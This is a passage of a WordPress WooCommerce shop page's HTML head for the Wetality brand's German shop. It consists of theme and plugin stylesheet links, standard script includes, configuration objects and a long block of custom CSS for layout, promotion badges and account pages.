:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wetality.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='message-center-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernot-logged-in-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-not-logged-in.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerinbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-inbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centeroutbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-outbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerthread-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-thread.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerannouncements-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-announcements.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercompose-message-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-compose-message.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercontact-list-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-contact-list.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centersettings-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-settings.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernavigation-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-navigation.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercheckbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-checkbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerloader-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-loader.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernav_menu-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/nav-menu.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wc-category-price-css' href='https://wetality.com/wp-content/plugins/woocommerce-category-price/assets//css/style.css?ver=1.0.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fawesome-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/font-awesome.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/bootstrap.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.carousel.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.theme.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='lightgallery-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/lightgallery.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='mmenu-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='mmenu-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-child-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wetality.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bsf-qvg-css' href='https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://wetality.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.3.0' media='all' />
<script src='https://wetality.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#3f3f3f","border":"#444","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#91bd09","button_2_button_hover":"#749707","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#e2e2e2","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/wetality.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.3' id='cookie-law-info-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=de","wc_ajax_url":"\/de\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/wetality.com\/de\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3' id='wc-add-to-cart-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/bootstrap.min.js?ver=6.3.1' id='bootstrap-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/owl.carousel.min.js?ver=6.3.1' id='owl-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/lightgallery.js?ver=6.3.1' id='lightgallery-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.polyfills.js?ver=6.3.1' id='mmenu-polyfills-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.js?ver=6.3.1' id='mmenu-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.dataTables.js?ver=6.3.1' id='dataTables-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.cookie.js?ver=6.3.1' id='cookie-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1' id='custom-script-js'></script>
<link rel="https://api.w.org/" href="https://wetality.com/de/wp-json/" /><link rel="alternate" type="application/json" href="https://wetality.com/de/wp-json/wp/v2/pages/41682" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wetality.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 8.0.3" />
<link rel="canonical" href="https://wetality.com/de/qvg-shop/" />
<link rel='shortlink' href='https://wetality.com/de/?p=41682' />
<link rel="alternate" type="application/json+oembed" href="https://wetality.com/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetality.com%2Fde%2Fqvg-shop%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wetality.com/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetality.com%2Fde%2Fqvg-shop%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_sl {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png); background-repeat: no-repeat;}
.qtranxs_flag_da {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://wetality.com/en/qvg-shop/?add-to-cart=" rel="alternate" />
<link hreflang="sl" href="https://wetality.com/sl/qvg-shop/?add-to-cart=" rel="alternate" />
<link hreflang="da" href="https://wetality.com/da/qvg-shop/?add-to-cart=" rel="alternate" />
<link hreflang="de" href="https://wetality.com/de/qvg-shop/?add-to-cart=" rel="alternate" />
<link hreflang="x-default" href="https://wetality.com/qvg-shop/?add-to-cart=" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Brand",
  "name": "Wetality",
  "url": "https://wetality.com/",
  "logo": "https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-270x270.jpg" />
		<style id="wp-custom-css">
			.single.single-post #main article header.entry-header,.archive.category #main article header.entry-header{display: block;}

.single.single-post #main article, body.archive.category #main article{margin-top: 35px;}

#cookie-law-info-bar span {
  font-size: 14px;
}

#cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

#six-for-free.delete-2divbg > div.upb_row_bg{background-color: #fff!important;}

body.page-id-10881 #main article,
body.page-id-10881 .content-area, 
body.page-id-10881 .site-main
{margin-bottom: 0px;}

body.page-template-template-autoship .wetalityInfo, body.page-template-template-autoship span.subscription-details{display:none;}

#site-header-cart .widget_shopping_cart .product_list_widget li {
	padding-left: 0em;
	padding: 0.7em 0;
}

@media screen and (min-width: 768px){
.site-header-cart:hover .widget_shopping_cart .product_list_widget{
		overflow-y: scroll;
		max-height: 400px;
		overflow-x: hidden;
	}
	.top-ten-tables {
    margin-top: 100px;
	}
	.nex-prev-arrows{display:none;}
}

.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 5px;
}
.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}

.three-products-in-row .by-button-wrap{margin-top: 15px;}

@media screen and (max-width: 767px){
	section.landing-page{padding-top: 0px;}
	.page-template-template-customer-invitation .l-main {
    margin-top: 0px;
}
	body.page-template-template-customer-invitation .shop-page-header {
    padding: 0px 0px 5px!important;
}
body.page-template-template-customer-invitation #registration-section {
    padding-top: 20px;
    margin-bottom: 10px;
}
	p.text-for-loyalty-p{    font-size: 20px;
    line-height: 23px;}
	.page-template-template-wetality-loyalty-page section.product-lists {
    margin-top: 15px;
}
	#blackweek-modal .modalPopupUpsell{
    top: 45%!important;
    height: 560px!important;
	padding-bottom: 10px;
	}
    
}

/*delete retail price from wetality air purifier*/
.single-product.postid-75170 .single_product_retail_price{display:none;}

.page-id-38011 .parent-triangle-div {
  left: 0px!important;
}

.page-id-38011 .woocommerce_promotion_badge_text {
  left: -7px!important;
	top: 24px!important;
}

.shipping-notification-bar{z-index: 100;}

p.download-agree img {
font-size: 21px;
}

/*delete after upadate style*/
/* new style 04.11 - for wetality business */

.new-wwpage-banner-section, .new-wnews-banner-section {
  /*background-image: url(./images/new-wway-bg.jpg);*/
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 800px;
  padding: 0px;
  height: 42vw;
  z-index: 2;
  margin-top: 70px;
  position: relative;
}

.new-wwpage-text-section {
  padding: 60px 0px 30px;
  color: #4A4949;
}

.new-way-style h1{
  font-size: 30px;
  line-height: 32px;
  font-family: 'Gotham-Book';
  margin-bottom: 5px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
  color: #4A4949;
}

.new-way-style h2{
  font-size: 22px;
  line-height: 26px;
  margin-bottom: 10px;
  margin-top: 15px;
  color: #4A4949;
}

.new-way-style p{
  color: #4A4949;
  font-weight: 300;
  font-size: 17px;
  line-height: 20px;
}

.new-way-style p b{
  font-family: 'Gotham-Book';
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
}

.new-wwpage-text-section .middle-img{
  width: 100%;
  margin: 20px auto 30px;
}

.wway-wetality-video img{
  width: 100%;
  margin: 0 auto;
}

.wway-wetality-video img:hover,
.wway-wetality-video img:active,
.wway-wetality-video img:focus{
  opacity: 0.7;
  cursor: pointer;
}

.new-wetality-news-page img.wnews-img{
  margin: 0 auto;
}

@media screen and (max-width: 767px){
  .new-wwpage-banner-section{
    margin-top: 0px;
  }
}

@media screen and (min-width: 1450px){
	body.home #content {
    margin-top: 70px;
}
}

@media screen and (max-width: 1450px) and (min-width: 768px){
  .logged-in .new-wetality-activity-page {
    margin-top: 118px;
  }
}

@media screen and (max-width: 992px) {
  .new-way-style h1 {
    font-size: 25px;
    line-height: 27px;
  }

  .new-way-style h2 {
    font-size: 19px;
    line-height: 22px;
  }

  .new-way-style p{
    font-size: 15px;
    line-height: 18px;
  }
  .activity-btn{font-size: 14px;}
  .activity-btn.gray-activity{margin-bottom: 10px;margin-top: 2px;padding: 6px 25px;}
}

@media screen and (max-width: 767px) {
  .new-wetality-activity-page, .news-activity-content {
    margin-top: 0px;
  }
  .new-wetality-activity-page .flex-div{flex-direction: column;}

}

section.new-wetality-activity-page.new-way-style {
  margin-top: 90px;
}

.woocommerce-MyAccount-content {
  width: 100%!important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet, .hidden-request-wire-transfer, .hidden-bonus {
  display: none;
}

.wallet-custom, .request-wire-transfer-custom, .bonus-custom{
  display: block;
}

.news-activity-content-hidden{display: block!important;}

.my_account_orders .button, .woocommerce-MyAccount-downloads .button{
  font-size: 12px!important;
  padding: 0 10px!important;
  margin: 5px 0 0 5px!important;
}

.my_account_orders .button.view::after{content: ""!important;}

#bank-funding-table:not( .has-background ) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {background: #CCC}
#bank-funding-table tbody tr:nth-child(2n+3) {background: #CCC}

.active-nav-li{background: #e8e8e8;}


#Glossary{display: block;}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks{width: 50%;}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}

.plan-download{
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area{top: 15%;}
#edit_section_id a.back-to-dealer-area, .add-personal-page a.back-to-dealer-area{top: 9%;}

a.back-to-dealer-area:hover {background: #872a0f;}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

/* delete*/
.news-activity-content #rep-gallery ul{
    list-style: none;
    margin: 0px;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-auto-rows: 1fr;
    gap: 2px 7px;
}

.news-activity-content #rep-gallery ul img{
	  object-fit: cover;
    height: 150px;
    width: 100%;
}

.after-gallery-poster {
    height: 100%;
    display: flex;
    flex-wrap: wrap;
}


@media screen and (max-width: 1200px) {
.news-activity-content #rep-gallery ul img{height: 130px;}
}

@media screen and (max-width: 992px) {
.news-activity-content #rep-gallery ul img{height: 100px;}
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-br-friday {
	border-color: transparent transparent #1d1c1c transparent;
}

/* expired no4 */
.page-template-template-promotion-offers .type-product.post-88561 .woocommerce_promotion_badge_text{
	top: 55px;
}

.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text
{
  left: 30px;
	top: 60px;
}

/* nl offer badge */
#summer-n1n2-offer .columns-2 .parent-triangle-div{left: 22px;}

#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {left: 21px;top: 28px;}

@media screen and (max-width: 767px){
.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text, .page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text{
    left: 25px;
    top: 54px;
}
